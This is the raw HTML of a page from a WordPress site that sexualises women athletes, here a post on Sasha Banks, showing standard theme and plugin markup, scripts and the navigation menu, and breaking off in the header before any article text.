

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/sasha-banks-2/
body_size: 15837
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sasha Banks 🔥🔥 - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/sasha-banks-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sasha Banks 🔥🔥 - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/sasha-banks-2/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-06T18:01:38+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg" />
	<meta property="og:image:width" content="736" />
	<meta property="og:image:height" content="717" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/sasha-banks-2/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Sasha Banks 🔥🔥","datePublished":"2021-11-06T18:01:38+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/sasha-banks-2/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/sasha-banks-2/","url":"https://hottestfemaleathletes.com/sasha-banks-2/","name":"Sasha Banks 🔥🔥 - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg","datePublished":"2021-11-06T18:01:38+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/sasha-banks-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/sasha-banks-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/sasha-banks-2/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg","width":736,"height":717},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/sasha-banks-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Sasha Banks 🔥🔥"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Sasha Banks 🔥🔥 Comments Feed" href="https://hottestfemaleathletes.com/sasha-banks-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fsasha-banks-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fsasha-banks-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"7dacda81f0","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/3531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=3531' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3531 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
